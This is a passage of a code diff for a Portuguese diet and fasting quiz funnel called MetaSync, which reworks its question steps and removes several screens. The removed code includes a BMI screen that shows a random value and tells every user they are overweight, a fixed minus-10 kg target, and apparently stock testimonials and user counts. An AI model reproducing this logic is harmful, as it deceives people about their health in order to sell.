-// IDs dos passos que contam como perguntas (para barra de progresso)
-const QUESTION_IDS = ['age','goal','bodytype','targetbody','focusareas','lastshape','bodyDesc','ifknowledge','breakfast','lunch','dinner','restrictions','dislikedfoods','mealpref','weekendbrk','workroutine','exercise'];
-const TOTAL_Q = QUESTION_IDS.length;
+const QUESTION_IDS = ['goal','age','workroutine','restrictions','dislikedfoods','mealpref','maindifficulty','exercise','ifknowledge','height','curweight','tgtweight'];
+const TOTAL_Q = 12;
+
+
 function render(){
   const step = STEPS[currentStep];
   const wrap = document.getElementById('stepWrap');
@@ -790,18 +827,12 @@
 
   switch(step.type){
     case 'intro':           wrap.innerHTML = renderIntro(); break;
-    case 'gender':          wrap.innerHTML = renderGender(); break;
     case 'single':          wrap.innerHTML = renderSingle(step); break;
-    case 'confirm':         wrap.innerHTML = renderConfirm(); break;
     case 'multi':           wrap.innerHTML = renderMulti(step); break;
     case 'multi-exclusive': wrap.innerHTML = renderMultiExclusive(step); break;
     case 'multi-card':      wrap.innerHTML = renderMultiCard(step); break;
     case 'slider':          wrap.innerHTML = renderSlider(step); postSlider(step); break;
     case 'food-picker':     wrap.innerHTML = renderFoodPicker(); break;
-    case 'info-metabolism': wrap.innerHTML = renderInfoMetabolism(); break;
-    case 'info-social':     wrap.innerHTML = renderInfoSocial(); break;
-    case 'imc-summary':     wrap.innerHTML = renderIMCSummary(); setTimeout(()=>{drawMetabolism();},100); break;
-    case 'weight-graph':    wrap.innerHTML = renderWeightGraphScreen(); setTimeout(()=>{drawWeightGraph('wgcanvas');},100); break;
     case 'loading':         wrap.innerHTML = renderLoading(); startLoading(); break;
     case 'result':          wrap.innerHTML = renderResult(); break;
     default: wrap.innerHTML = '<p>Step not found</p>';
@@ -890,7 +921,7 @@
   sync.className = 'sync-overlay';
   sync.innerHTML = `
     <div class="sync-spinner"></div>
-    <div class="sync-text">Carregando...</div>
+    <div class="sync-text">Sincronizando...</div>
   `;
   app.appendChild(sync);
 
@@ -903,49 +934,23 @@
 function next(){ if(currentStep < STEPS.length-1){ currentStep++; render(); } }
 function goBack(){ if(currentStep > 0){ goingBack=true; currentStep--; render(); } }
 
-function renderConfirm(){
-  const goal = ud.goal ? ud.goal.toLowerCase() : 'organizar a alimentação';
-  const genderLabel = ud.gender === 'homem' ? 'Homem' : 'Mulher';
-  return `
-  <div style="text-align:center;padding:10px 0">
-    <div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:12px">CONFIRMAÇÃO FINAL</div>
-    <h2 class="q-title center" style="font-size:22px;color:#143540;margin-bottom:20px">Tudo pronto para o seu plano!</h2>
-    
-    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:22px;margin:20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
-      <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">Resumo do Seu Perfil</div>
-      <p style="font-size:14px;color:var(--silver-light);line-height:1.6;margin-bottom:0">
-        Perfil: <strong>${genderLabel}</strong> • Objetivo: <strong>${goal}</strong>
-      </p>
-    </div>
-    
-    <h3 style="font-size:16px;font-weight:800;color:#143540;margin-bottom:22px">Esses dados estão corretos?</h3>
-    
-    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-bottom:12px">Sim, gerar meu plano! 👍</button>
-    <button class="btn" onclick="currentStep = 1; render();" style="background:transparent;border:1px solid var(--border-glass);color:var(--silver-light)">Quero ajustar minhas respostas</button>
-  </div>`;
-}
-
 function renderIntro(){
   return `
-  <div style="text-align:center;padding:10px 0">
-    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.35;margin-bottom:12px;color:#143540">
-      Descubra o protocolo MetaSync ideal para o seu perfil
+  <div style="text-align:center">
+    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.3;margin-bottom:10px;color:#fff">
+      Sua transformação em 21 dias começa com uma <span style="color:var(--cyan-neon);text-shadow:0 0 12px var(--cyan-glow)">rotina possível de seguir.</span>
     </h1>
-    <p style="font-size:13.5px;line-height:1.6;margin-bottom:16px;color:var(--silver)">
-      Responda algumas perguntas rápidas e receba um plano personalizado de jejum e alimentação baseado no seu gênero, objetivo e rotina.
+    <p style="font-size:12.5px;line-height:1.5;margin-bottom:14px;color:var(--silver)">
+      Responda algumas perguntas sobre seus horários, preferências e objetivo. No final, você verá uma prévia do plano METASYNC organizado para o seu momento.
     </p>
-    <div style="margin:16px auto;border-radius:20px;overflow:hidden;border:1px solid var(--border-glass)">
-      <img src="hero_transformation.png" alt="Transformação MetaSync" style="width:100%;height:auto;display:block;border-radius:18px">
+    <div style="margin:16px auto;border-radius:16px;overflow:hidden;border:1px solid var(--border-glass)">
+      <img src="hero_transformation.png" alt="Exemplo de rotina e acompanhamento METASYNC IA" style="width:100%;height:auto;display:block;border-radius:14px">
     </div>
-    <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()">Começar minha avaliação ⚡</button>
-    <div style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.4">
-      ⏱️ Leva cerca de 3 minutos • Resultados 100% personalizados por gênero
-    </div>
-    <div style="margin-top:16px">
-      <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
-    </div>
+    <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()">CRIAR MEU PLANO GRATUITAMENTE ⚡</button>
+    <p style="font-size:11px;color:var(--silver);margin-top:8px">Leva cerca de 2 minutos. Não existe resposta certa ou errada.</p>
   </div>`;
 }
+
 
 function renderGender(){
   return `
@@ -954,1581 +959,23 @@
       💡 Vou usar suas respostas para adaptar exemplos de refeições, horários e sugestões à sua rotina. Responda com sinceridade.
     </div>
     <h2 class="q-title">Perfil para:</h2>
-    <div class="gender-grid">
-      <div class="gender-card" onclick="selGender('homem',this)">
-        <div class="gender-card-img"><img src="gender_man.png" alt="Homem" style="width:100%;height:100%;object-fit:cover"></div>
-        <div class="gender-card-foot"><span>Homem</span><span style="color:var(--cyan-neon)">›</span></div>
+    <div class="gender-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:12px">
+      <div class="gender-card" onclick="selGender('homem',this)" style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;overflow:hidden;cursor:pointer;text-align:center">
+        <div style="height:140px;overflow:hidden"><img src="gender_man.png" alt="Homem" style="width:100%;height:100%;object-fit:cover"></div>
+        <div style="padding:10px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#fff;display:flex;align-items:center;justify-content:center;gap:6px"><span>Homem</span><span style="color:var(--cyan-neon)">›</span></div>
       </div>
-      <div class="gender-card" onclick="selGender('mulher',this)">
-        <div class="gender-card-img"><img src="gender_woman.png" alt="Mulher" style="width:100%;height:100%;object-fit:cover"></div>
-        <div class="gender-card-foot"><span>Mulher</span><span style="color:var(--cyan-neon)">›</span></div>
+      <div class="gender-card" onclick="selGender('mulher',this)" style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;overflow:hidden;cursor:pointer;text-align:center">
+        <div style="height:140px;overflow:hidden"><img src="gender_woman.png" alt="Mulher" style="width:100%;height:100%;object-fit:cover"></div>
+        <div style="padding:10px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#fff;display:flex;align-items:center;justify-content:center;gap:6px"><span>Mulher</span><span style="color:var(--cyan-neon)">›</span></div>
       </div>
     </div>
   </div>`;
 }
 
-function renderSingle(step){
-  const saved = ud[step.key];
-  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-  const halftimeBadge = qNum === Math.ceil(TOTAL_Q/2) ? `<div style="display:inline-block;background:rgba(217,138,108,0.12);color:var(--red-neon);font-size:11px;font-weight:800;padding:6px 14px;border-radius:20px;margin-bottom:12px;letter-spacing:0.5px;animation:pulse 2s infinite">🎉 Você já está na metade!</div><br>` : '';
-
-  if(step.layout === 'side'){
-    const sideImg = typeof step.getImg === 'function' ? step.getImg() : step.img;
-    const isHtml = sideImg && sideImg.trim().startsWith('<');
-    const isFile = sideImg && !isHtml && sideImg.includes('.');
-    return `
-    <div>
-      ${qLabel}
-      ${halftimeBadge}
-      <h2 class="q-title">${step.question||step.q}</h2>
-      <div class="side-layout">
-        <div class="side-img-box">${isHtml ? sideImg : (isFile ? `<img src="${sideImg}" style="width:100%;height:100%;object-fit:cover;object-position:center center">` : (sideImg || '🧭'))}</div>
-        <div class="side-opts">
-          ${opts.map(o=>`
-          <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:8px">
-            ${o.e?`<span class="opt-emoji" style="font-size:17px">${o.e}</span>`:''}
-            <span class="opt-label" style="font-size:12.5px;line-height:1.25">${o.l}</span>
-          </div>`).join('')}
-        </div>
-      </div>
-    </div>`;
-  }
-  return `
-  <div>
-    ${qLabel}
-    ${halftimeBadge}
-    <h2 class="q-title">${step.question||step.q}</h2>
-    ${step.sub?`<p class="q-sub">${step.sub}</p>`:''}
-    <div class="opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:10px">
-        ${o.img ? `<img src="${o.img}" style="width:42px;height:42px;border-radius:50%;object-fit:cover;flex-shrink:0;border:1.5px solid var(--cyan-neon);box-shadow:0 0 10px var(--cyan-glow)">` : (o.e?`<span class="opt-emoji" style="font-size:20px">${o.e}</span>`:'')}
-        <div style="flex:1">
-          <div class="opt-label">${o.l}</div>
-          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
-        </div>
-      </div>`).join('')}
-    </div>
-  </div>`;
-}
-
-
-function renderMulti(step){
-  const saved = ud[step.key]||[];
-  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  return `
-  <div>
-    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
-    <h2 class="q-title">${step.question||step.q}</h2>
-    <p class="q-sub" style="margin-bottom:14px">Selecione uma ou mais opções.</p>
-    <div class="opts" id="multi-opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
-        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
-        <div style="flex:1">
-          <div class="opt-label">${o.l}</div>
-          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
-        </div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
-  </div>`;
-}
-
-function renderMultiExclusive(step){
-  const saved = ud[step.key]||[];
-  const opts = step.opts;
-  const excl = step.exclusiveOpt;
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  return `
-  <div>
-    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
-    <h2 class="q-title">${step.q}</h2>
-    <p class="q-sub" style="margin-bottom:14px">Selecione todas que se aplicam.</p>
-    <div class="opts" id="multi-opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMultiExclusive('${step.key}','${esc(o.l)}','${esc(excl)}',this)">
-        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
-        <div style="flex:1">
-          <div class="opt-label">${o.l}</div>
-          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
-        </div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
-  </div>`;
-}
-
-function renderMultiCard(step){
-  const saved = ud[step.key]||[];
-  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
-  return `
-  <div>
-    <h2 class="q-title">${step.question||step.q}</h2>
-    <div class="opts" id="multi-opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
-        ${o.img ? `<div class="opt-img-l" style="width:42px;height:42px;border-radius:10px;overflow:hidden;border:1px solid var(--border-glass)"><img src="${o.img}" style="width:100%;height:100%;object-fit:cover"></div>` : `<div class="opt-img-l">${o.e||''}</div>`}
-        <span class="opt-label">${o.l}</span>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
-  </div>`;
-}
-
-function getTargetWeight(){
-  const cw = ud.currentWeight || 70;
-  return Math.max(30, cw - 10);
-}
-
-function renderSlider(step){
-  if(step.key==='targetWeight') ud.targetWeight = getTargetWeight();
-  const activeUnit = step.key==='height' ? ud.heightUnit : ud.weightUnit;
-  const val = step.key==='targetWeight' ? getTargetWeight() : (ud[step.key] || step.def);
-  const disp = toDisplay(val, step.key, activeUnit);
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-  // P12: mensagem de apoio neutra (sem promessa de resultado)
-  const supportMsg = step.id === 'tgtweight' ? `
-  <div class="info-box info-blue" style="margin-top:14px">
-    <div class="ib-title">📌 Referência de acompanhamento</div>
-    <p>Este valor será usado apenas como referência para acompanhar seu ponto de partida e organizar sua rotina.</p>
-  </div>` : '';
-  return `
-  <div>
-    ${qLabel}
-    <h2 class="q-title center">${step.q}</h2>
-    <div class="slider-wrap">
-      <div class="unit-toggle">
-        <button class="unit-btn ${activeUnit===step.units[0]?'active':''}" onclick="setUnit('${step.key}','${step.units[0]}')">${step.units[0]}</button>
-        <button class="unit-btn ${activeUnit===step.units[1]?'active':''}" onclick="setUnit('${step.key}','${step.units[1]}')">${step.units[1]}</button>
-      </div>
-      <div class="slider-num" id="sliderDisp">${disp}<span class="slider-unit-label">${activeUnit}</span></div>
-      <div class="range-track">
-        <input type="range" class="rng" id="mainSlider" min="${step.min}" max="${step.max}" value="${val}" oninput="onSlide(this,'${step.key}')">
-      </div>
-      <p class="slider-hint">Arraste para ajustar</p>
-      <div class="slider-minmax"><span>${step.min}</span><span>${step.max}</span></div>
-    </div>
-    ${supportMsg}
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function renderAgeInput(step){
-  return `
-  <div>
-    <h2 class="q-title center">${step.q}</h2>
-    <input type="number" class="age-input" id="ageIn" placeholder="Digite sua idade..." min="18" max="100" value="${ud.exactAge||''}" oninput="ud.exactAge=parseInt(this.value)||null">
-    <div class="info-box info-blue">
-      <div class="ib-title">Calibração por Faixa Etária Exata</div>
-      <p>Com o avanço da idade, a flexibilidade metabólica altera a proporção de lipídios acumulados. Essa métrica garantirá a precisão do seu plano.</p>
-    </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
-  </div>`;
-}
-
-const FOODS = [
-  {cat:'🥦 Vegetais', items:[{l:'Brócolis',e:'🥦'},{l:'Couve-flor',e:'🌿'},{l:'Espinafre',e:'🍃'},{l:'Cebola',e:'🧅'},{l:'Tomate',e:'🍅'},{l:'Alho',e:'🧄'},{l:'Beterraba',e:'🟣'},{l:'Cenoura',e:'🥕'},{l:'Pimentão',e:'🫑'},{l:'Abobrinha',e:'🟢'},{l:'Pepino',e:'🥒'},{l:'Berinjela',e:'🍆'}]},
-  {cat:'🌾 Grãos e Pães', items:[{l:'Arroz',e:'🍚'},{l:'Pão',e:'🍞'},{l:'Macarrão',e:'🍝'},{l:'Aveia',e:'🌾'},{l:'Quinoa',e:'🌿'},{l:'Feijão',e:'🫘'},{l:'Grão-de-bico',e:'🟡'},{l:'Lentilha',e:'🟤'},{l:'Batata',e:'🥔'}]},
-  {cat:'🥩 Carnes e Ovos', items:[{l:'Frango',e:'🍗'},{l:'Carne bovina',e:'🥩'},{l:'Peixe',e:'🐟'},{l:'Ovos',e:'🥚'},{l:'Porco',e:'🐷'},{l:'Peru',e:'🦃'},{l:'Atum',e:'🐠'},{l:'Camarão',e:'🦐'}]},
-  {cat:'🍎 Frutas', items:[{l:'Banana',e:'🍌'},{l:'Maçã',e:'🍎'},{l:'Laranja',e:'🍊'},{l:'Manga',e:'🥭'},{l:'Abacate',e:'🥑'},{l:'Morango',e:'🍓'},{l:'Uva',e:'🍇'},{l:'Melancia',e:'🍉'},{l:'Abacaxi',e:'🍍'}]},
-];
-
-function renderFoodPicker(){
-  const saved = ud.dislikedFoods||[];
-  const qNum = QUESTION_IDS.indexOf('dislikedfoods') + 1;
-  return `
-  <div>
-    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
-    <h2 class="q-title">Quais alimentos você prefere evitar?</h2>
-    <p class="q-sub" style="margin-bottom:14px">Selecione os que desejar. Use a opção abaixo se não tiver preferência.</p>
-    <div style="margin-bottom:14px">
-      <div class="opt ${saved.includes('Não tenho preferência')?'sel':''}" onclick="togFoodExclusive('Não tenho preferência',this)">
-        <span class="opt-emoji" style="margin-right:10px;margin-left:0">😊</span>
-        <div style="flex:1"><div class="opt-label">Não tenho preferência</div></div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>
-    </div>
-    ${FOODS.map(cat=>`
-    <div class="food-cat-title">${cat.cat}</div>
-    <div class="food-grid">
-      ${cat.items.map(i=>`
-      <div class="food-chip ${saved.includes(i.l)?'sel':''}" onclick="togFood('${esc(i.l)}',this)">
-        <span class="fc-icon">${i.e}</span>${i.l}
-      </div>`).join('')}
-    </div>`).join('')}
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
-  </div>`;
-}
-
-function renderInfoSocial(){
-  const circImg = ud.gender === 'homem' ? 'circhomem.png' : 'circmulher.png';
-  return `
-  <div style="text-align:center">
-    <div class="sp-title">+45 mil</div>
-    <p class="sp-sub">usuários ativaram o <span>MetaSync</span></p>
-    <div style="margin:20px auto;width:100%;max-width:280px;display:flex;justify-content:center;align-items:center">
-      <img src="${circImg}" alt="Usuários Ativos Metasync" style="width:100%;height:auto;max-width:260px;display:block">
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function renderInfoMetabolism(){
-  return `
-  <div>
-    <h2 class="info-big-title">Por que perguntamos sobre seus horários?</h2>
-    <p class="info-body-text" style="font-size:13.5px;line-height:1.65;margin-bottom:16px">
-      Seus horários de sono, refeições e trabalho influenciam o tipo de rotina que é mais fácil manter. Por isso, o plano usa suas respostas para sugerir horários e refeições mais compatíveis com o seu dia a dia.
-    </p>
-    <div class="info-box info-blue" style="margin-bottom:16px">
-      <div class="ib-title">💡 Foco em Consistência</div>
-      <p style="font-size:12.5px;line-height:1.5">O objetivo não é criar uma rotina perfeita, e sim uma rotina possível de seguir no seu momento atual.</p>
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function renderIMCSummary(){
-  const pct = Math.floor(Math.random() * (85 - 68 + 1)) + 68;
-  const imcImg = ud.gender === 'homem' ? 'imc_man.png' : 'woman_overweight.png';
-  return `
-  <div>
-    <h2 class="info-big-title">Análise do seu IMC e Ponto de Partida</h2>
-    <div style="text-align:left;margin:18px 0">
-      <div style="font-size:13px;font-weight:700;color:var(--silver-light);letter-spacing:0.3px">Estimativa baseada nos dados informados (IMC)</div>
-      <div style="display:flex;justify-content:space-between;align-items:center;font-size:12px;color:var(--silver);margin-top:4px;margin-bottom:6px">
-        <span>Faixa estimada</span>
-        <span style="font-weight:800;font-size:14px;color:var(--cyan-neon)">Acima da média</span>
-      </div>
-      <div class="imc-track">
-        <div class="imc-thumb" style="left:${pct}%"></div>
-      </div>
-      <div class="imc-labels"><span>Abaixo</span><span>Ideal</span><span>Acima da faixa</span></div>
-    </div>
-    <div style="display:flex;justify-content:center;align-items:center;margin:16px 0">
-      <img src="${imcImg}" alt="Nível de condicionamento" style="height:210px;width:auto;display:block;object-fit:contain">
-    </div>
-    <div style="background:rgba(255,184,0,0.08);border:1px solid rgba(255,184,0,0.3);border-radius:16px;padding:16px;text-align:left;margin-top:16px">
-      <div style="font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:#FFB800;margin-bottom:8px">Seu peso atual está acima da faixa ideal para o seu biotipo</div>
-      <p style="font-size:13px;line-height:1.5;color:var(--silver-light);margin:0">Identificamos que seu ponto de partida está acima da estimativa sugerida para a sua altura e idade. Vamos organizar os próximos passos com refeições e horários adaptados para buscar seu objetivo com consistência.</p>
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function renderWeightGraphScreen(){
-  const tw = getTargetWeight();
-  ud.targetWeight = tw;
-  return `
-  <div>
-    <h2 class="info-big-title">Planejamento das 3 Semanas</h2>
-    <p class="info-body-text" style="margin-bottom:12px">Organizamos a evolução da sua rotina em fases simples de acompanhar:</p>
-    <div style="text-align:left;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;padding:16px;margin-bottom:16px">
-      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 1: Organizar horários e refeições</div>
-      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 2: Ajustar o plano à sua rotina</div>
-      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700">📍 Semana 3: Revisar seu progresso e próximos passos</div>
-    </div>
-    <div class="graph-wrap">
-      <div class="graph-badge" style="top:12px;left:12px">Evolução de Hábitos</div>
-      <div class="graph-goal">Meta: ${tw}Kg</div>
-      <canvas id="wgcanvas" height="200"></canvas>
-      <div class="graph-labels"><span>Semana 1</span><span>Semana 3</span></div>
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function getTestimonials(){
-  if(ud.gender === 'homem'){
-    return [
-      {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
-      {n:'Carlos Eduardo',a:'user_carlos.png',t:'Definição rápida sem perder massa!',b:'Sempre tive dificuldade para organizar as refeições da semana. O acompanhamento guiado alinhado com o acompanhamento de horários me deu muita praticidade em 3 semanas!'},
-      {n:'Rodrigo Mendes',a:'user_rodrigo.jpg',t:'Energia e foco no topo!',b:'Com a rotina de trabalho acelerada, achei que não conseguiria ter constância. O plano me deu uma estrutura simples e sinto minha energia e disposição no topo.'},
-      {n:'Cláudia Santos',a:'user_claudia.png',t:'Resultado incrível para a família toda!',b:'Meu marido e eu ativamos o plano juntos. O guia da MetaSync salvou nossas refeições no dia a dia com receitas super práticas!'}
-    ];
-  }
-  return [
-    {n:'Rogéria Cardoso',a:'user_rogeria.jpg',t:'Protocolo impressionante!',b:'Fiquei realmente surpresa com esse plano, não imaginei que iria fazer tanta diferença na minha organização! O suporte da MetaSync no meu WhatsApp me ajudou a cada refeição!'},
-    {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
-    {n:'Cláudia Santos',a:'user_claudia.png',t:'Mais leveza e sem cansaço!',b:'Desde que ativei as orientações adaptadas, sinto minha rotina muito mais leve e organizada. O melhor de tudo foi o aumento da energia no dia a dia!'},
-    {n:'Gleide Almeida',a:'user_gleide.png',t:'Fim definitivo da desorganização alimentar',b:'Depois de testar a MetaSync e alinhar o acompanhamento com as metas, finalmente mantive uma rotina saudável por mais de 6 meses sem sofrimento. Recomendo demais!'}
-  ];
-}
-const TESTS = getTestimonials();
-let testIdx = 0;
-
-function renderLoading(){
-  const tests = getTestimonials();
-  return `
-  <div style="text-align:center;padding:10px 0">
-    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:20px;line-height:1.3;color:#143540">Organizando o seu plano MetaSync</h2>
-    <div style="display:flex;justify-content:flex-end"><span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span></div>
-    <div class="loading-bar-track"><div class="loading-bar-fill" id="lBar" style="width:0%"></div></div>
-    <p class="loading-status" id="lStatus" style="margin-top:10px">Organizando suas respostas...</p>
-    <p class="loading-sub">Estruturando sua rota de consistência com base nas suas respostas de rotina.</p>
-    <div id="testWrap" style="margin-top:20px">
-      ${renderTest(tests[0])}
-    </div>
-    <div class="dots" id="testDots">
-      ${tests.map((_,i)=>`<div class="dot ${i===0?'act':''}"></div>`).join('')}
-    </div>
-  </div>`;
-}
-
-function renderTest(t){
-  return `
-  <div class="test-card">
-    <div class="test-head">
-      <div class="test-user">
-        <div class="test-avatar">${t.a.includes('.') ? `<img src="${t.a}" alt="${t.n}" style="width:100%;height:100%;object-fit:cover">` : t.a}</div>
-        <div class="test-name">${t.n}</div>
-      </div>
-      <span class="test-star-icon">★</span>
-    </div>
-    <div class="test-stars" style="margin-bottom:6px">★★★★★</div>
-    <div class="test-title">${t.t}</div>
-    <div class="test-body">${t.b}</div>
-  </div>`;
-}
-
-function determineProtocol(){
-  const scores = { RotaLeve: 0, Ritmo: 0, Recomeço: 0, Base: 0 };
-  
-  // 1. Momento
-  if(ud.momento === 'Estou começando agora.') scores.RotaLeve += 1;
-  if(ud.momento === 'Já comecei algumas vezes, mas parei.') scores.Recomeço += 2;
-  if(ud.momento === 'Estou sem direção e não sei qual deve ser o próximo passo.') scores.Base += 2;
-  
-  // 2. Dificuldade
-  if(ud.dificuldade === 'Falta de tempo.' || ud.dificuldade === 'Minha rotina muda muito.') scores.RotaLeve += 2;
-  if(ud.dificuldade === 'Perder o ritmo depois de alguns dias.') scores.Ritmo += 2;
-  if(ud.dificuldade === 'Não saber exatamente o que fazer.') scores.Base += 1;
-  
-  // 3. Rotina
-  if(ud.rotina === 'Tenho horários relativamente previsíveis.') scores.Ritmo += 1;
-  if(ud.rotina === 'Cada dia é diferente.' || ud.rotina === 'Minha rotina muda por trabalho, família ou outros compromissos.') scores.RotaLeve += 1.5;
-  if(ud.rotina === 'Tenho pouco tempo livre.') scores.RotaLeve += 2;
-  
-  // 4. Acompanhamento
-  if(ud.acompanhamento === 'Saber exatamente qual é o próximo passo.' || ud.acompanhamento === 'Ter uma lista simples para acompanhar.') scores.Ritmo += 1.5;
-  if(ud.acompanhamento === 'Adaptar o plano quando algo sair do esperado.') scores.RotaLeve += 1.5;
-  
-  // 5. Vitória
-  if(ud.vitoria === 'Voltar a ter uma rotina organizada.') scores.Base += 1.5;
-  if(ud.vitoria === 'Parar de começar sempre do zero.') scores.Recomeço += 1.5;
-  
-  // 6. Estilo (Primary Decider / Tier 1)
-  if(ud.estilo === 'Um começo leve, com pequenas ações.') scores.RotaLeve += 4;
-  if(ud.estilo === 'Um ritmo diário bem definido.') scores.Ritmo += 4;
-  if(ud.estilo === 'Um recomeço estruturado.') scores.Recomeço += 4;
-  if(ud.estilo === 'Uma base organizada para seguir com mais segurança.') scores.Base += 4;
-  
-  // 7. Disponibilidade
-  if(ud.disponibilidade === 'Até 10 minutos.' || ud.disponibilidade === 'Depende do dia; preciso de flexibilidade.') scores.RotaLeve += 2;
-  if(ud.disponibilidade === 'De 10 a 20 minutos.' || ud.disponibilidade === 'De 20 a 40 minutos.') scores.Ritmo += 1;
-  
-  // Tie-breaker
-  let recommended = 'RotaLeve';
-  let highest = -1;
-  for(let k in scores) {
-    if(scores[k] > highest) {
-      highest = scores[k];
-      recommended = k;
-    } else if(scores[k] === highest) {
-      // Tie breaker rules
-      if(ud.estilo) {
-        if(ud.estilo.includes('começo leve') && k === 'RotaLeve') recommended = 'RotaLeve';
-        else if(ud.estilo.includes('ritmo diário') && k === 'Ritmo') recommended = 'Ritmo';
-        else if(ud.estilo.includes('recomeço') && k === 'Recomeço') recommended = 'Recomeço';
-        else if(ud.estilo.includes('base organizada') && k === 'Base') recommended = 'Base';
-      }
-    }
-  }
-  return recommended;
-}
-
-function submitLeadAndShowSales(){
+function selGender(g, el){
   haptic();
-  const name = document.getElementById('leadName').value.trim();
-  const contact = document.getElementById('leadContact').value.trim();
-  const consent = document.getElementById('leadConsent').checked;
-  
-  if(!name){
-    showValidationError('Por favor, insira o seu primeiro nome.');
-    return;
-  }
-  if(!contact || !contact.includes('@')){
-    showValidationError('Por favor, insira um e-mail válido.');
-    return;
-  }
-  if(!consent){
-    showValidationError('Por favor, marque a caixa de consentimento para continuar.');
-    return;
-  }
-  
-  try {
